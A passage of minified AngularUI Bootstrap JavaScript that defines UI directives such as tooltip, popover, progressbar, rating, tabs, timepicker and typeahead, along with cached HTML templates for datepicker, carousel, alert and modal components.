»",align:!0}).directive("pager",["pagerConfig",function(o){return{restrict:"EA",scope:{totalItems:"=",previousText:"@",nextText:"@"},require:["pager","?ngModel"],controller:"PaginationController",templateUrl:"template/pagination/pager.html",replace:!0,link:function(e,t,n,i){var r=i[0],i=i[1];i&&(e.align=angular.isDefined(n.align)?e.$parent.$eval(n.align):o.align,r.init(i,o))}}}]),angular.module("ui.bootstrap.tooltip",["ui.bootstrap.position","ui.bootstrap.bindHtml"]).provider("$tooltip",function(){var s={placement:"top",animation:!0,popupDelay:0,useContentExp:!1},l={mouseenter:"mouseleave",click:"click",focus:"blur"},u={};this.options=function(e){angular.extend(u,e)},this.setTriggers=function(e){angular.extend(l,e)},this.$get=["$window","$compile","$timeout","$document","$position","$interpolate",function(e,o,E,M,D,a){return function(k,S,t,C){function T(e){e=e||C.trigger||t;return{show:e,hide:l[e]||e}}C=angular.extend({},s,u,C);var e=k.replace(/[A-Z]/g,function(e,t){return(t?"-":"")+e.toLowerCase()}),n=a.startSymbol(),i=a.endSymbol(),r="<div "+e+'-popup title="'+n+"title"+i+'" '+(C.useContentExp?'content-exp="contentExp()" ':'content="'+n+"content"+i+'" ')+'placement="'+n+"placement"+i+'" popup-class="'+n+"popupClass"+i+'" animation="animation" is-open="isOpen"origin-scope="origScope" ></div>';return{restrict:"EA",compile:function(e,t){var x=o(r);return function(e,t,n,i){var r,o,a,s,l=!!angular.isDefined(C.appendToBody)&&C.appendToBody,u=T(void 0),c=angular.isDefined(n[S+"Enable"]),d=e.$new(!0),p=function(){var e;r&&((e=D.positionElements(t,r,d.placement,l)).top+="px",e.left+="px",r.css(e))};function h(){(d.isOpen?m:f)()}function f(){c&&!e.$eval(n[S+"Enable"])||(d.popupClass=n[S+"Class"],function(){var e=n[S+"Placement"];d.placement=angular.isDefined(e)?e:C.placement}(),function(){var e=n[S+"PopupDelay"],e=parseInt(e,10);d.popupDelay=isNaN(e)?C.popupDelay:e}(),d.popupDelay?s||(s=E(g,d.popupDelay,!1)).then(function(e){e()}):g()())}function m(){e.$apply(function(){v()})}function g(){return s=null,a&&(E.cancel(a),a=null),(C.useContentExp?d.contentExp():d.content)?(function(){r&&$();o=d.$new(),r=x(o,function(e){l?M.find("body").append(e):t.after(e)}),o.$watch(function(){E(p,0,!1)}),C.useContentExp&&o.$watch("contentExp()",function(e){!e&&d.isOpen&&v()})}(),r.css({top:0,left:0,display:"block"}),d.$digest(),p(),d.isOpen=!0,d.$apply(),p):angular.noop}function v(){d.isOpen=!1,E.cancel(s),s=null,d.animation?a=a||E($,500):$()}function $(){a=null,r&&(r.remove(),r=null),o&&(o.$destroy(),o=null)}d.origScope=e,d.isOpen=!1,d.contentExp=function(){return e.$eval(n[k])},C.useContentExp||n.$observe(k,function(e){!(d.content=e)&&d.isOpen&&v()}),n.$observe("disabled",function(e){e&&d.isOpen&&v()}),n.$observe(S+"Title",function(e){d.title=e});function y(){t.unbind(u.show,f),t.unbind(u.hide,m)}var b;b=n[S+"Trigger"],y(),(u=T(b)).show===u.hide?t.bind(u.show,h):(t.bind(u.show,f),t.bind(u.hide,m));var w=e.$eval(n[S+"Animation"]);d.animation=angular.isDefined(w)?!!w:C.animation;w=e.$eval(n[S+"AppendToBody"]);(l=angular.isDefined(w)?w:l)&&e.$on("$locationChangeSuccess",function(){d.isOpen&&v()}),e.$on("$destroy",function(){E.cancel(a),E.cancel(s),y(),$(),d=null})}}}}}]}).directive("tooltipTemplateTransclude",["$animate","$sce","$compile","$templateRequest",function(c,i,d,p){return{link:function(e,r,t){function o(){n&&(n.remove(),n=null),a&&(a.$destroy(),a=null),s&&(c.leave(s).then(function(){n=null}),n=s,s=null)}var a,n,s,l=e.$eval(t.tooltipTemplateTranscludeScope),u=0;e.$watch(i.parseAsResourceUrl(t.tooltipTemplateTransclude),function(n){var i=++u;n?(p(n,!0).then(function(e){var t;i===u&&(t=l.$new(),e=d(e)(t,function(e){o(),c.enter(e,r)}),s=e,(a=t).$emit("$includeContentLoaded",n))},function(){i===u&&(o(),e.$emit("$includeContentError",n))}),e.$emit("$includeContentRequested",n)):o()}),e.$on("$destroy",o)}}}]).directive("tooltipClasses",function(){return{restrict:"A",link:function(e,t,n){e.placement&&t.addClass(e.placement),e.popupClass&&t.addClass(e.popupClass),e.animation()&&t.addClass(n.tooltipAnimationClass)}}}).directive("tooltipPopup",function(){return{restrict:"EA",replace:!0,scope:{content:"@",placement:"@",popupClass:"@",animation:"&",isOpen:"&"},templateUrl:"template/tooltip/tooltip-popup.html"}}).directive("tooltip",["$tooltip",function(e){return e("tooltip","tooltip","mouseenter")}]).directive("tooltipTemplatePopup",function(){return{restrict:"EA",replace:!0,scope:{contentExp:"&",placement:"@",popupClass:"@",animation:"&",isOpen:"&",originScope:"&"},templateUrl:"template/tooltip/tooltip-template-popup.html"}}).directive("tooltipTemplate",["$tooltip",function(e){return e("tooltipTemplate","tooltip","mouseenter",{useContentExp:!0})}]).directive("tooltipHtmlPopup",function(){return{restrict:"EA",replace:!0,scope:{contentExp:"&",placement:"@",popupClass:"@",animation:"&",isOpen:"&"},templateUrl:"template/tooltip/tooltip-html-popup.html"}}).directive("tooltipHtml",["$tooltip",function(e){return e("tooltipHtml","tooltip","mouseenter",{useContentExp:!0})}]).directive("tooltipHtmlUnsafePopup",function(){return{restrict:"EA",replace:!0,scope:{content:"@",placement:"@",popupClass:"@",animation:"&",isOpen:"&"},templateUrl:"template/tooltip/tooltip-html-unsafe-popup.html"}}).value("tooltipHtmlUnsafeSuppressDeprecated",!1).directive("tooltipHtmlUnsafe",["$tooltip","tooltipHtmlUnsafeSuppressDeprecated","$log",function(e,t,n){return t||n.warn("tooltip-html-unsafe is now deprecated. Use tooltip-html or tooltip-template instead."),e("tooltipHtmlUnsafe","tooltip","mouseenter")}]),angular.module("ui.bootstrap.popover",["ui.bootstrap.tooltip"]).directive("popoverTemplatePopup",function(){return{restrict:"EA",replace:!0,scope:{title:"@",contentExp:"&",placement:"@",popupClass:"@",animation:"&",isOpen:"&",originScope:"&"},templateUrl:"template/popover/popover-template.html"}}).directive("popoverTemplate",["$tooltip",function(e){return e("popoverTemplate","popover","click",{useContentExp:!0})}]).directive("popoverPopup",function(){return{restrict:"EA",replace:!0,scope:{title:"@",content:"@",placement:"@",popupClass:"@",animation:"&",isOpen:"&"},templateUrl:"template/popover/popover.html"}}).directive("popover",["$tooltip",function(e){return e("popover","popover","click")}]),angular.module("ui.bootstrap.progressbar",[]).constant("progressConfig",{animate:!0,max:100}).controller("ProgressController",["$scope","$attrs","progressConfig",function(n,e,t){var i=this,r=angular.isDefined(e.animate)?n.$parent.$eval(e.animate):t.animate;this.bars=[],n.max=(angular.isDefined(n.max)?n:t).max,this.addBar=function(t,e){r||e.css({transition:"none"}),this.bars.push(t),t.$watch("value",function(e){t.percent=+(100*e/n.max).toFixed(2)}),t.$on("$destroy",function(){e=null,i.removeBar(t)})},this.removeBar=function(e){this.bars.splice(this.bars.indexOf(e),1)}}]).directive("progress",function(){return{restrict:"EA",replace:!0,transclude:!0,controller:"ProgressController",require:"progress",scope:{},templateUrl:"template/progressbar/progress.html"}}).directive("bar",function(){return{restrict:"EA",replace:!0,transclude:!0,require:"^progress",scope:{value:"=",max:"=?",type:"@"},templateUrl:"template/progressbar/bar.html",link:function(e,t,n,i){i.addBar(e,t)}}}).directive("progressbar",function(){return{restrict:"EA",replace:!0,transclude:!0,controller:"ProgressController",scope:{value:"=",max:"=?",type:"@"},templateUrl:"template/progressbar/progressbar.html",link:function(e,t,n,i){i.addBar(e,angular.element(t.children()[0]))}}}),angular.module("ui.bootstrap.rating",[]).constant("ratingConfig",{max:5,stateOn:null,stateOff:null}).controller("RatingController",["$scope","$attrs","ratingConfig",function(t,n,i){var r={$setViewValue:angular.noop};this.init=function(e){(r=e).$render=this.render,r.$formatters.push(function(e){return e=angular.isNumber(e)&&e<<0!==e?Math.round(e):e}),this.stateOn=angular.isDefined(n.stateOn)?t.$parent.$eval(n.stateOn):i.stateOn,this.stateOff=angular.isDefined(n.stateOff)?t.$parent.$eval(n.stateOff):i.stateOff;e=angular.isDefined(n.ratingStates)?t.$parent.$eval(n.ratingStates):new Array(angular.isDefined(n.max)?t.$parent.$eval(n.max):i.max);t.range=this.buildTemplateObjects(e)},this.buildTemplateObjects=function(e){for(var t=0,n=e.length;t<n;t++)e[t]=angular.extend({index:t},{stateOn:this.stateOn,stateOff:this.stateOff},e[t]);return e},t.rate=function(e){!t.readonly&&0<=e&&e<=t.range.length&&(r.$setViewValue(e),r.$render())},t.enter=function(e){t.readonly||(t.value=e),t.onHover({value:e})},t.reset=function(){t.value=r.$viewValue,t.onLeave()},t.onKeydown=function(e){/(37|38|39|40)/.test(e.which)&&(e.preventDefault(),e.stopPropagation(),t.rate(t.value+(38===e.which||39===e.which?1:-1)))},this.render=function(){t.value=r.$viewValue}}]).directive("rating",function(){return{restrict:"EA",require:["rating","ngModel"],scope:{readonly:"=?",onHover:"&",onLeave:"&"},controller:"RatingController",templateUrl:"template/rating/rating.html",replace:!0,link:function(e,t,n,i){var r=i[0],i=i[1];r.init(i)}}}),angular.module("ui.bootstrap.tabs",[]).controller("TabsetController",["$scope",function(e){var n,i=this,r=i.tabs=e.tabs=[];i.select=function(t){angular.forEach(r,function(e){e.active&&e!==t&&(e.active=!1,e.onDeselect())}),t.active=!0,t.onSelect()},i.addTab=function(e){r.push(e),1===r.length&&!1!==e.active?e.active=!0:e.active?i.select(e):e.active=!1},i.removeTab=function(e){var t=r.indexOf(e);e.active&&1<r.length&&!n&&(e=t==r.length-1?t-1:t+1,i.select(r[e])),r.splice(t,1)},e.$on("$destroy",function(){n=!0})}]).directive("tabset",function(){return{restrict:"EA",transclude:!0,replace:!0,scope:{type:"@"},controller:"TabsetController",templateUrl:"template/tabs/tabset.html",link:function(e,t,n){e.vertical=!!angular.isDefined(n.vertical)&&e.$parent.$eval(n.vertical),e.justified=!!angular.isDefined(n.justified)&&e.$parent.$eval(n.justified)}}}).directive("tab",["$parse","$log",function(o,a){return{require:"^tabset",restrict:"EA",replace:!0,templateUrl:"template/tabs/tab.html",transclude:!0,scope:{active:"=?",heading:"@",onSelect:"&select",onDeselect:"&deselect"},controller:function(){},compile:function(e,t,r){return function(t,e,n,i){t.$watch("active",function(e){e&&i.select(t)}),t.disabled=!1,n.disable&&t.$parent.$watch(o(n.disable),function(e){t.disabled=!!e}),n.disabled&&(a.warn('Use of "disabled" attribute has been deprecated, please use "disable"'),t.$parent.$watch(o(n.disabled),function(e){t.disabled=!!e})),t.select=function(){t.disabled||(t.active=!0)},i.addTab(t),t.$on("$destroy",function(){i.removeTab(t)}),t.$transcludeFn=r}}}}]).directive("tabHeadingTransclude",[function(){return{restrict:"A",require:"^tab",link:function(e,t,n,i){e.$watch("headingElement",function(e){e&&(t.html(""),t.append(e))})}}}]).directive("tabContentTransclude",function(){return{restrict:"A",require:"^tabset",link:function(e,n,t){var i=e.$eval(t.tabContentTransclude);i.$transcludeFn(i.$parent,function(e){angular.forEach(e,function(e){var t;(t=e).tagName&&(t.hasAttribute("tab-heading")||t.hasAttribute("data-tab-heading")||"tab-heading"===t.tagName.toLowerCase()||"data-tab-heading"===t.tagName.toLowerCase())?i.headingElement=e:n.append(e)})})}}}),angular.module("ui.bootstrap.timepicker",[]).constant("timepickerConfig",{hourStep:1,minuteStep:1,showMeridian:!0,meridians:null,readonlyInput:!1,mousewheel:!0,arrowkeys:!0}).controller("TimepickerController",["$scope","$attrs","$parse","$log","$locale","timepickerConfig",function(i,n,e,t,r,o){var a=new Date,s={$setViewValue:angular.noop},l=angular.isDefined(n.meridians)?i.$parent.$eval(n.meridians):o.meridians||r.DATETIME_FORMATS.AMPMS;this.init=function(e,t){(s=e).$render=this.render,s.$formatters.unshift(function(e){return e?new Date(e):null});e=t.eq(0),t=t.eq(1);(angular.isDefined(n.mousewheel)?i.$parent.$eval(n.mousewheel):o.mousewheel)&&this.setupMousewheelEvents(e,t),(angular.isDefined(n.arrowkeys)?i.$parent.$eval(n.arrowkeys):o.arrowkeys)&&this.setupArrowkeyEvents(e,t),i.readonlyInput=angular.isDefined(n.readonlyInput)?i.$parent.$eval(n.readonlyInput):o.readonlyInput,this.setupInputEvents(e,t)};var u=o.hourStep;n.hourStep&&i.$parent.$watch(e(n.hourStep),function(e){u=parseInt(e,10)});var c=o.minuteStep;function d(){var e=parseInt(i.hours,10);if(i.showMeridian?0<e&&e<13:0<=e&&e<24)return i.showMeridian&&(12===e&&(e=0),i.meridian===l[1]&&(e+=12)),e}function p(){var e=parseInt(i.minutes,10);return 0<=e&&e<60?e:void 0}function h(e){return angular.isDefined(e)&&e.toString().length<2?"0"+e:e.toString()}function f(e){m(),s.$setViewValue(new Date(a)),g(e)}function m(){s.$setValidity("time",!0),i.invalidHours=!1,i.invalidMinutes=!1}function g(e){var t=a.getHours(),n=a.getMinutes();i.showMeridian&&(t=0===t||12===t?12:t%12),i.hours="h"===e?t:h(t),"m"!==e&&(i.minutes=h(n)),i.meridian=a.getHours()<12?l[0]:l[1]}function v(e){e=new Date(a.getTime()+6e4*e);a.setHours(e.getHours(),e.getMinutes()),f()}n.minuteStep&&i.$parent.$watch(e(n.minuteStep),function(e){c=parseInt(e,10)}),i.showMeridian=o.showMeridian,n.showMeridian&&i.$parent.$watch(e(n.showMeridian),function(e){var t;i.showMeridian=!!e,s.$error.time?(t=d(),e=p(),angular.isDefined(t)&&angular.isDefined(e)&&(a.setHours(t),f())):g()}),this.setupMousewheelEvents=function(e,t){function n(e){var t=(e=e.originalEvent?e.originalEvent:e).wheelDelta||-e.deltaY;return e.detail||0<t}e.bind("mousewheel wheel",function(e){i.$apply(n(e)?i.incrementHours():i.decrementHours()),e.preventDefault()}),t.bind("mousewheel wheel",function(e){i.$apply(n(e)?i.incrementMinutes():i.decrementMinutes()),e.preventDefault()})},this.setupArrowkeyEvents=function(e,t){e.bind("keydown",function(e){38===e.which?(e.preventDefault(),i.incrementHours(),i.$apply()):40===e.which&&(e.preventDefault(),i.decrementHours(),i.$apply())}),t.bind("keydown",function(e){38===e.which?(e.preventDefault(),i.incrementMinutes(),i.$apply()):40===e.which&&(e.preventDefault(),i.decrementMinutes(),i.$apply())})},this.setupInputEvents=function(e,t){if(i.readonlyInput)return i.updateHours=angular.noop,void(i.updateMinutes=angular.noop);function n(e,t){s.$setViewValue(null),s.$setValidity("time",!1),angular.isDefined(e)&&(i.invalidHours=e),angular.isDefined(t)&&(i.invalidMinutes=t)}i.updateHours=function(){var e=d();angular.isDefined(e)?(a.setHours(e),f("h")):n(!0)},e.bind("blur",function(e){!i.invalidHours&&i.hours<10&&i.$apply(function(){i.hours=h(i.hours)})}),i.updateMinutes=function(){var e=p();angular.isDefined(e)?(a.setMinutes(e),f("m")):n(void 0,!0)},t.bind("blur",function(e){!i.invalidMinutes&&i.minutes<10&&i.$apply(function(){i.minutes=h(i.minutes)})})},this.render=function(){var e=s.$viewValue;isNaN(e)?(s.$setValidity("time",!1),t.error('Timepicker directive: "ng-model" value must be a Date object, a number of milliseconds since 01.01.1970 or a string representing an RFC2822 or ISO 8601 date.')):(e&&(a=e),m(),g())},i.incrementHours=function(){v(60*u)},i.decrementHours=function(){v(60*-u)},i.incrementMinutes=function(){v(c)},i.decrementMinutes=function(){v(-c)},i.toggleMeridian=function(){v(720*(a.getHours()<12?1:-1))}}]).directive("timepicker",function(){return{restrict:"EA",require:["timepicker","?^ngModel"],controller:"TimepickerController",replace:!0,scope:{},templateUrl:"template/timepicker/timepicker.html",link:function(e,t,n,i){var r=i[0],i=i[1];i&&r.init(i,t.find("input"))}}}),angular.module("ui.bootstrap.transition",[]).value("$transitionSuppressDeprecated",!1).factory("$transition",["$q","$timeout","$rootScope","$log","$transitionSuppressDeprecated",function(a,s,l,e,t){t||e.warn("$transition is now deprecated. Use $animate from ngAnimate instead.");function u(t,e,n){function i(e){l.$apply(function(){t.unbind(o,i),r.resolve(t)})}n=n||{};var r=a.defer(),o=u[n.animation?"animationEndEventName":"transitionEndEventName"];return o&&t.bind(o,i),s(function(){angular.isString(e)?t.addClass(e):angular.isFunction(e)?e(t):angular.isObject(e)&&t.css(e),o||r.resolve(t)}),r.promise.cancel=function(){o&&t.unbind(o,i),r.reject("Transition cancelled")},r.promise}var n=document.createElement("trans");function i(e){for(var t in e)if(void 0!==n.style[t])return e[t]}return u.transitionEndEventName=i({WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}),u.animationEndEventName=i({WebkitTransition:"webkitAnimationEnd",MozTransition:"animationend",OTransition:"oAnimationEnd",transition:"animationend"}),u}]),angular.module("ui.bootstrap.typeahead",["ui.bootstrap.position","ui.bootstrap.bindHtml"]).factory("typeaheadParser",["$parse",function(n){var i=/^\s*([\s\S]+?)(?:\s+as\s+([\s\S]+?))?\s+for\s+(?:([\$\w][\$\w\d]*))\s+in\s+([\s\S]+?)$/;return{parse:function(e){var t=e.match(i);if(!t)throw new Error('Expected typeahead specification in form of "_modelValue_ (as _label_)? for _item_ in _collection_" but got "'+e+'".');return{itemName:t[3],source:n(t[4]),viewMapper:n(t[2]||t[1]),modelMapper:n(t[1])}}}}]).directive("typeahead",["$compile","$parse","$q","$timeout","$document","$position","typeaheadParser",function(C,T,E,M,D,A,V){var L=[9,13,27,38,40];return{require:"ngModel",link:function(o,a,e,s){var l,n=o.$eval(e.typeaheadMinLength)||1,i=o.$eval(e.typeaheadWaitMs)||0,r=!1!==o.$eval(e.typeaheadEditable),u=T(e.typeaheadLoading).assign||angular.noop,c=T(e.typeaheadOnSelect),d=e.typeaheadInputFormatter?T(e.typeaheadInputFormatter):void 0,p=!!e.typeaheadAppendToBody&&o.$eval(e.typeaheadAppendToBody),h=!1!==o.$eval(e.typeaheadFocusFirst),f=T(e.ngModel).assign,m=V.parse(e.typeahead),g=o.$new();o.$on("$destroy",function(){g.$destroy()});var t="typeahead-"+g.$id+"-"+Math.floor(1e4*Math.random());a.attr({"aria-autocomplete":"list","aria-expanded":!1,"aria-owns":t});var v=angular.element("<div typeahead-popup></div>");v.attr({id:t,matches:"matches",active:"activeIdx",select:"select(activeIdx)",query:"query",position:"position"}),angular.isDefined(e.typeaheadTemplateUrl)&&v.attr("template-url",e.typeaheadTemplateUrl);var $=function(){g.matches=[],g.activeIdx=-1,a.attr("aria-expanded",!1)},y=function(e){return t+"-option-"+e};g.$watch("activeIdx",function(e){e<0?a.removeAttr("aria-activedescendant"):a.attr("aria-activedescendant",y(e))});function b(i){var r={$viewValue:i};u(o,!0),E.when(m.source(o,r)).then(function(e){var t=i===s.$viewValue;if(t&&l)if(e&&0<e.length){g.activeIdx=h?0:-1;for(var n=g.matches.length=0;n<e.length;n++)r[m.itemName]=e[n],g.matches.push({id:y(n),label:m.viewMapper(g,r),model:e[n]});g.query=i,g.position=p?A.offset(a):A.position(a),g.position.top=g.position.top+a.prop("offsetHeight"),a.attr("aria-expanded",!0)}else $();t&&u(o,!1)},function(){$(),u(o,!1)})}var w;$(),g.query=void 0;function x(){w&&M.cancel(w)}s.$parsers.unshift(function(e){var t;return l=!0,e&&e.length>=n?0<i?(x(),t=e,w=M(function(){b(t)},i)):b(e):(u(o,!1),x(),$()),r?e:e?void s.$setValidity("editable",!1):(s.$setValidity("editable",!0),e)}),s.$formatters.push(function(e){var t,n={};return r||s.$setValidity("editable",!0),d?(n.$model=e,d(o,n)):(n[m.itemName]=e,t=m.viewMapper(o,n),n[m.itemName]=void 0,t!==m.viewMapper(o,n)?t:e)}),g.select=function(e){var t,n={};n[m.itemName]=t=g.matches[e].model,e=m.modelMapper(o,n),f(o,e),s.$setValidity("editable",!0),s.$setValidity("parse",!0),c(o,{$item:t,$model:e,$label:m.viewMapper(o,n)}),$(),M(function(){a[0].focus()},0,!1)},a.bind("keydown",function(e){0!==g.matches.length&&-1!==L.indexOf(e.which)&&(-1!=g.activeIdx||13!==e.which&&9!==e.which)&&(e.preventDefault(),40===e.which?(g.activeIdx=(g.activeIdx+1)%g.matches.length,g.$digest()):38===e.which?(g.activeIdx=(0<g.activeIdx?g.activeIdx:g.matches.length)-1,g.$digest()):13===e.which||9===e.which?g.$apply(function(){g.select(g.activeIdx)}):27===e.which&&(e.stopPropagation(),$(),g.$digest()))}),a.bind("blur",function(e){l=!1});function k(e){a[0]!==e.target&&($(),g.$digest())}D.bind("click",k),o.$on("$destroy",function(){D.unbind("click",k),p&&S.remove(),v.remove()});var S=C(v)(g);p?D.find("body").append(S):a.after(S)}}}]).directive("typeaheadPopup",function(){return{restrict:"EA",scope:{matches:"=",query:"=",active:"=",position:"=",select:"&"},replace:!0,templateUrl:"template/typeahead/typeahead-popup.html",link:function(t,e,n){t.templateUrl=n.templateUrl,t.isOpen=function(){return 0<t.matches.length},t.isActive=function(e){return t.active==e},t.selectActive=function(e){t.active=e},t.selectMatch=function(e){t.select({activeIdx:e})}}}}).directive("typeaheadMatch",["$templateRequest","$compile","$parse",function(i,r,o){return{restrict:"EA",scope:{index:"=",match:"=",query:"="},link:function(t,n,e){e=o(e.templateUrl)(t.$parent)||"template/typeahead/typeahead-match.html";i(e).then(function(e){r(e.trim())(t,function(e){n.replaceWith(e)})})}}}]).filter("typeaheadHighlight",function(){return function(e,t){return t?(""+e).replace(new RegExp(t.replace(/([.?*+^$[\]\\(){}|-])/g,"\\$1"),"gi"),"<strong>$&</strong>"):e}}),angular.module("template/accordion/accordion-group.html",[]).run(["$templateCache",function(e){e.put("template/accordion/accordion-group.html",'<div class="panel panel-default">\n  <div class="panel-heading">\n    <h4 class="panel-title">\n      <a href="javascript:void(0)" tabindex="0" class="accordion-toggle" ng-click="toggleOpen()" accordion-transclude="heading"><span ng-class="{\'text-muted\': isDisabled}">{{heading}}</span></a>\n    </h4>\n  </div>\n  <div class="panel-collapse collapse" collapse="!isOpen">\n\t  <div class="panel-body" ng-transclude></div>\n  </div>\n</div>\n')}]),angular.module("template/accordion/accordion.html",[]).run(["$templateCache",function(e){e.put("template/accordion/accordion.html",'<div class="panel-group" ng-transclude></div>')}]),angular.module("template/alert/alert.html",[]).run(["$templateCache",function(e){e.put("template/alert/alert.html",'<div class="alert" ng-class="[\'alert-\' + (type || \'warning\'), closeable ? \'alert-dismissable\' : null]" role="alert">\n    <button ng-show="closeable" type="button" class="close" ng-click="close()">\n        <span aria-hidden="true">&times;</span>\n        <span class="sr-only">Close</span>\n    </button>\n    <div ng-transclude></div>\n</div>\n')}]),angular.module("template/carousel/carousel.html",[]).run(["$templateCache",function(e){e.put("template/carousel/carousel.html",'<div ng-mouseenter="pause()" ng-mouseleave="play()" class="carousel" ng-swipe-right="prev()" ng-swipe-left="next()">\n    <ol class="carousel-indicators" ng-show="slides.length > 1">\n        <li ng-repeat="slide in slides | orderBy:\'index\' track by $index" ng-class="{active: isActive(slide)}" ng-click="select(slide)"></li>\n    </ol>\n    <div class="carousel-inner" ng-transclude></div>\n    <a class="left carousel-control" ng-click="prev()" ng-show="slides.length > 1"><span class="glyphicon glyphicon-chevron-left"></span></a>\n    <a class="right carousel-control" ng-click="next()" ng-show="slides.length > 1"><span class="glyphicon glyphicon-chevron-right"></span></a>\n</div>\n')}]),angular.module("template/carousel/slide.html",[]).run(["$templateCache",function(e){e.put("template/carousel/slide.html",'<div ng-class="{\n    \'active\': active\n  }" class="item text-center" ng-transclude></div>\n')}]),angular.module("template/datepicker/datepicker.html",[]).run(["$templateCache",function(e){e.put("template/datepicker/datepicker.html",'<div ng-switch="datepickerMode" role="application" ng-keydown="keydown($event)">\n  <daypicker ng-switch-when="day" tabindex="0"></daypicker>\n  <monthpicker ng-switch-when="month" tabindex="0"></monthpicker>\n  <yearpicker ng-switch-when="year" tabindex="0"></yearpicker>\n</div>')}]),angular.module("template/datepicker/day.html",[]).run(["$templateCache",function(e){e.put("template/datepicker/day.html",'<table role="grid" aria-labelledby="{{uniqueId}}-title" aria-activedescendant="{{activeDateId}}">\n  <thead>\n    <tr>\n      <th><button type="button" class="btn btn-default btn-sm pull-left" ng-click="move(-1)" tabindex="-1"><i class="glyphicon glyphicon-chevron-left"></i></button></th>\n      <th colspan="{{5 + showWeeks}}"><button id="{{uniqueId}}-title" role="heading" aria-live="assertive" aria-atomic="true" type="button" class="btn btn-default btn-sm" ng-click="toggleMode()" ng-disabled="datepickerMode === maxMode" tabindex="-1" style="width:100%;"><strong>{{title}}</strong></button></th>\n      <th><button type="button" class="btn btn-default btn-sm pull-right" ng-click="move(1)" tabindex="-1"><i class="glyphicon glyphicon-chevron-right"></i></button></th>\n    </tr>\n    <tr>\n      <th ng-show="showWeeks" class="text-center"></th>\n      <th ng-repeat="label in labels track by $index" class="text-center"><small aria-label="{{label.full}}">{{label.abbr}}</small></th>\n    </tr>\n  </thead>\n  <tbody>\n    <tr ng-repeat="row in rows track by $index">\n      <td ng-show="showWeeks" class="text-center h6"><em>{{ weekNumbers[$index] }}</em></td>\n      <td ng-repeat="dt in row track by dt.date" class="text-center" role="gridcell" id="{{dt.uid}}" aria-disabled="{{!!dt.disabled}}" ng-class="dt.customClass">\n        <button type="button" style="width:100%;" class="btn btn-default btn-sm" ng-class="{\'btn-info\': dt.selected, active: isActive(dt)}" ng-click="select(dt.date)" ng-disabled="dt.disabled" tabindex="-1"><span ng-class="{\'text-muted\': dt.secondary, \'text-info\': dt.current}">{{dt.label}}</span></button>\n      </td>\n    </tr>\n  </tbody>\n</table>\n')}]),angular.module("template/datepicker/month.html",[]).run(["$templateCache",function(e){e.put("template/datepicker/month.html",'<table role="grid" aria-labelledby="{{uniqueId}}-title" aria-activedescendant="{{activeDateId}}">\n  <thead>\n    <tr>\n      <th><button type="button" class="btn btn-default btn-sm pull-left" ng-click="move(-1)" tabindex="-1"><i class="glyphicon glyphicon-chevron-left"></i></button></th>\n      <th><button id="{{uniqueId}}-title" role="heading" aria-live="assertive" aria-atomic="true" type="button" class="btn btn-default btn-sm" ng-click="toggleMode()" ng-disabled="datepickerMode === maxMode" tabindex="-1" style="width:100%;"><strong>{{title}}</strong></button></th>\n      <th><button type="button" class="btn btn-default btn-sm pull-right" ng-click="move(1)" tabindex="-1"><i class="glyphicon glyphicon-chevron-right"></i></button></th>\n    </tr>\n  </thead>\n  <tbody>\n    <tr ng-repeat="row in rows track by $index">\n      <td ng-repeat="dt in row track by dt.date" class="text-center" role="gridcell" id="{{dt.uid}}" aria-disabled="{{!!dt.disabled}}">\n        <button type="button" style="width:100%;" class="btn btn-default" ng-class="{\'btn-info\': dt.selected, active: isActive(dt)}" ng-click="select(dt.date)" ng-disabled="dt.disabled" tabindex="-1"><span ng-class="{\'text-info\': dt.current}">{{dt.label}}</span></button>\n      </td>\n    </tr>\n  </tbody>\n</table>\n')}]),angular.module("template/datepicker/popup.html",[]).run(["$templateCache",function(e){e.put("template/datepicker/popup.html",'<ul class="dropdown-menu" ng-style="{display: (isOpen && \'block\') || \'none\', top: position.top+\'px\', left: position.left+\'px\'}" ng-keydown="keydown($event)">\n\t<li ng-transclude></li>\n\t<li ng-if="showButtonBar" style="padding:10px 9px 2px">\n\t\t<span class="btn-group pull-left">\n\t\t\t<button type="button" class="btn btn-sm btn-info" ng-click="select(\'today\')">{{ getText(\'current\') }}</button>\n\t\t\t<button type="button" class="btn btn-sm btn-danger" ng-click="select(null)">{{ getText(\'clear\') }}</button>\n\t\t</span>\n\t\t<button type="button" class="btn btn-sm btn-success pull-right" ng-click="close()">{{ getText(\'close\') }}</button>\n\t</li>\n</ul>\n')}]),angular.module("template/datepicker/year.html",[]).run(["$templateCache",function(e){e.put("template/datepicker/year.html",'<table role="grid" aria-labelledby="{{uniqueId}}-title" aria-activedescendant="{{activeDateId}}">\n  <thead>\n    <tr>\n      <th><button type="button" class="btn btn-default btn-sm pull-left" ng-click="move(-1)" tabindex="-1"><i class="glyphicon glyphicon-chevron-left"></i></button></th>\n      <th colspan="3"><button id="{{uniqueId}}-title" role="heading" aria-live="assertive" aria-atomic="true" type="button" class="btn btn-default btn-sm" ng-click="toggleMode()" ng-disabled="datepickerMode === maxMode" tabindex="-1" style="width:100%;"><strong>{{title}}</strong></button></th>\n      <th><button type="button" class="btn btn-default btn-sm pull-right" ng-click="move(1)" tabindex="-1"><i class="glyphicon glyphicon-chevron-right"></i></button></th>\n    </tr>\n  </thead>\n  <tbody>\n    <tr ng-repeat="row in rows track by $index">\n      <td ng-repeat="dt in row track by dt.date" class="text-center" role="gridcell" id="{{dt.uid}}" aria-disabled="{{!!dt.disabled}}">\n        <button type="button" style="width:100%;" class="btn btn-default" ng-class="{\'btn-info\': dt.selected, active: isActive(dt)}" ng-click="select(dt.date)" ng-disabled="dt.disabled" tabindex="-1"><span ng-class="{\'text-info\': dt.current}">{{dt.label}}</span></button>\n      </td>\n    </tr>\n  </tbody>\n</table>\n')}]),angular.module("template/modal/backdrop.html",[]).run(["$templateCache",function(e){e.put("template/modal/backdrop.html",'<div class="modal-backdrop"\n     modal-animation-class="fade"\n     ng-class="{in: animate}"\n     ng-style="{\'z-index\': 1040 + (index && 1 || 0) + index*10}"\n></div>\n')}]),angular.module("template/modal/window.html",[]).run(["$templateCache",function(e){e.put("template/modal/window.html",'<div modal-render="{{$isRendered}}" tabindex="-1" role="dialog" class="modal"\n    modal-animation-class="fade"\n\tng-class="{in: animate}" ng-style="{\'z-index\': 1050 + index*10, display: \'block\'}" ng-click="close($event)">\n    <div class="modal-dialog" ng-class="size ? \'modal-\' + size : \'\'"><div class="modal-content" modal-transclude></div></div>\n</div>\n')}]),angular.module("template/pagination/pager.html",[]).run(["$templateCache",function(e){e.put("template/pagination/pager.html",'<ul class="pager">\n  <li ng-class="{disabled: noPrevious(), previous: align}"><a href 